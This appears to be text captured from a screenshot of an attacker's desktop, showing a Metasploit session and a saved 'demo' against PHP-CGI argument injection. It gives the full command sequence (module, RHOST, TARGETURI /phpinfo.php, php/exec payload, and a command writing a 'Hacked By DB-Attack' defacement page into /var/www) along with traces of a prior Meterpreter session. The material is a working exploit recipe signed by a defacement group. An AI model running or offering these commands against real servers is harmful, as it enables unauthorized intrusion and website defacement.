 Applications Places
Mon Jun 2, 5:13 AM
en
root
root@DBAttack: ~
File Edit View Search Terminal Help
msf > sessions -i 2
[*] Starting interaction with 2...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.1.112 - Meterpreter session 2 closed.  Reason: User exit
[*] 192.168.1.112 - Meterpreter session 2 closed.  Reason: Died
msf > use exploit/multi/http/php_cgi_arg_injection
msf exploit(php_cgi_arg_injection) > set RHOST 192.168.1.112
RHOST => 192.168.1.112
msf exploit(php_cgi_arg_injection) > set TARGETURI /phpinfo.php
TARGETURI => /phpinfo.php
msf exploit(php_cgi_arg_injection) >
*PHP 5.3.12 and up to version 5.4.2 is vulnerable.txt
File Edit Search Options Help
Note : This vulnerability was potentially exploited in the wild for at least 8 years !
Metasploit demo :
use exploit/multi/http/php_cgi_arg_injection
set RHOST 192.168.1.112
set TARGETURI /phpinfo.php
set PAYLOAD php/exec
set CMD echo \"Hacked By DB-Attack\">/var/www/xp.html
exploit
==========================================================================================
3 EXPLOIT
X
ERROR
X
ERROR
error.gif
jk.ogv
jk-1.ogv
ninjam.png
[Vidalia Control Panel]
[Tacabro Vs. DJ Matri...
[Oracle VM VirtualBo...
[exploitade [Running] ...
*PHP 5.3.12 and up t...
root@DBAttack: ~
[Apache PHP (php5-c...
[Iceweasel]